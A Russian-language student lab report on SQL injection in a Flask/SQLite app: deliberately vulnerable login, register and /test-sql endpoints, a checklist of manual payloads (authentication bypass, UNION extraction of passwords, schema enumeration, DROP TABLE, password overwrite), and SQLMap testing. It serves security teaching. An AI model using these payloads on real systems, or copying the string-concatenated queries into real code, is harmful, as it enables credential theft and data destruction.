Практическая работа №4

Тема: защита от SQL-инъекций и тестирование с помощью SQLMap

Цель работы: углубить понимание механизма SQL-инъекций. Научиться защищать приложение с помощью параметризованных запросов и тестировать его устойчивость с помощью специализированных инструментов.

Задание:
- Добавить в приложение из ПР №3 функционал аутентификации (логин/регистрация) с использованием сырого, уязвимого SQL-запроса (конкатенация строк).
Расширить приложение функционалом аутентификации:
- Добавить таблицу users в существующую БД notes.db (INSERT INTO users (id, username, password)
- Реализовать эндпоинты /login и /register.
- На первом этапе намеренно использовать уязвимый SQL-запрос с конкатенацией строк (через sqlite3 напрямую).
- Провести ручное тестирование SQL-инъекций:
- Обход аутентификации: ' OR '1'='1' --
- UNION-атака для извлечения данных: ' UNION SELECT id, username, password FROM users --. UNION добавляет строки из таблицы users к результату. Если приложение выводит имя пользователя из результата запроса — злоумышленник видит реальные учётные данные.
- Time-based инъекция (если СУБД поддерживает): ' OR (SELECT CASE WHEN (1=1) THEN RAISE(ABORT, 'delay') ELSE 0 END) --.

- Создать чек-лист проверок для каждого уязвимого endpoint.

Чек-лист тестирования
№ п/п | Тип атаки | PAYLOAD | Ожидаемый результат | Итог
1 | Обход аутентификации | ' OR '1'='1' -- | Успешный вход | Успешно
2 | UNION-извлечение данных | ' UNION SELECT id,username,password FROM users -- | Вход под чужим пользователем | Успешно
3 | Time-based (SQLite) | ' OR (SELECT CASE WHEN (1=1) THEN RAISE(ABORT,'x') ELSE 0 END) -- | Ошибка 500 | Ошибка 500
4 | Удаление данных (теория) | admin'; DROP TABLE users -- | Таблица удален

- Провести тестирование устойчивости приложения к SQL-инъекциям с помощью инструмента SQLMap.
- Переписать уязвимые запросы, используя параметризованные запросы SQLAlchemy.
- Провести тестирование устойчивости приложения к SQL-инъекциям с помощью инструмента SQLMap. Убедиться, что SQLMap не может найти уязвимостей.

Требования к выполнению:
- Продемонстрировать работу уязвимой версии (скриншот успешной инъекции).
- Показать код до и после исправления.
- Привести команду и результат работы SQLMap, подтверждающий отсутствие уязвимостей.

Конкатенация - это "склеивание" строк.

conn = get_connection()
cursor = conn.cursor()
try:
query = f"SELECT * FROM users WHERE username = '{username}' AND password = '{password}'"

query = text(f"SELECT * FROM users WHERE username = '{user_input}'")

user_input = "' OR '1'='1' --" # это SQL-инъекция
query = f"SELECT * FROM users WHERE username = '{user_input}'"
Получается: SELECT * FROM users WHERE username = '' OR '1'='1' --'



Попытка обхода аутентификации при помощи ' OR '1'='1' --








UNION-извлечение данных
' UNION SELECT 1, 'hacker', 'password'--




Time-based инъекция (SQLite)
' OR (SELECT CASE WHEN (1=1) THEN RAISE(ABORT,'x') ELSE 0 END)--



SQLite ограничивает использование RAISE(), но другие СУБД (MySQL, PostgreSQL) поддерживают time-based атаки

Определение длины пароля
' OR (SELECT 1 FROM users WHERE username='admin' AND LENGTH(password)>5)--







Найденные уязвимости:

GET запрос
@app.route('/test-sql', methods=['GET', 'POST'])
def test_sql():
if request.method == 'POST':
user_input = request.form['input']

# УЯЗВИМЫЙ ЗАПРОС
try:
query = text(f"SELECT * FROM users WHERE username = '{user_input}'")

- Параметр id в GET запросе уязвим к UNION-based инъекциям
- SQLMap смог определить структуру таблицы (3 колонки)
- Можно извлекать данные из других таблиц

Эндпоинт /test-sql принимает POST запросы с параметром input, и этот параметр уязвим к SQL-инъекциям

@app.route('/test-sql', methods=['GET', 'POST'])
def test_sql():
if request.method == 'POST':
user_input = request.form['input']

# УЯЗВИМЫЙ ЗАПРОС
try:
query = text(f"SELECT * FROM users WHERE username = '{user_input}'")
result = db.session.execute(query)

Что может сделать злоумышленник:
1. Извлечь всех пользователей:
text
POST /test-sql
input: ' OR '1'='1' --
Сформированный SQL:
sql
SELECT * FROM users WHERE username = '' OR '1'='1' --'
→ Вернет ВСЕХ пользователей из таблицы
2. Узнать структуру базы:
text
POST /test-sql
input: ' UNION SELECT name, sql, null FROM sqlite_master --
Сформированный SQL:
sql
SELECT * FROM users WHERE username = '' UNION SELECT name, sql, null FROM sqlite_master --'
→ Покажет все таблицы и их структуру
3. Украсть пароли:
text
POST /test-sql
input: ' UNION SELECT id, username, password FROM users --
Сформированный SQL:
sql
SELECT * FROM users WHERE username = '' UNION SELECT id, username, password FROM users --'
→ Вернет логины и пароли всех пользователей

А так же уязвимые формы /login и /register
Типы атак, которые возможны:
- Обход аутентификации: ' OR '1'='1' --
- Извлечение данных: ' UNION SELECT id,username,password FROM users --
- Модификация данных: admin'; UPDATE users SET password='hacked' --
- Удаление данных: admin'; DROP TABLE users --

